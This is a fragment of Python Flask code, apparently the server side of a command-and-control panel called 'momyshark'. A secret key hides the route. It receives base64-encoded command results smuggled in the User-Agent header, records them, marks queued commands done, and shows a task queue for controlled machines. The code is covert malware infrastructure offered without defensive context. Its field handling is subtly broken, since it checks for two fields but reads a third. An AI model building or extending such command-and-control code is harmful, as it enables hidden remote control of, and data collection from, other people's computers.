 @app.route('/momyshark')
def getcommand():
    secretkey = request.args.get('key')
    if secretkey == password:
        result = request.headers.get('User-Agent').split('|')
        if len(result) >= 2:
            result_command = base64.b64decode(result[1]).decode('utf-8')
            id_command = result[2].split(',')[0]

            save_results = Results(results=result_command)
            db.session.add(save_results)
            command_done = \
                Command.query.filter_by(id=int(id_command)).first()
            command_done.done = not command_done.done
            db.session.commit()
        task_queue = Command.query.all()
        return render_template('momyshark.html', task_queue=task_queue)
    else:
        return render_template('redir.html')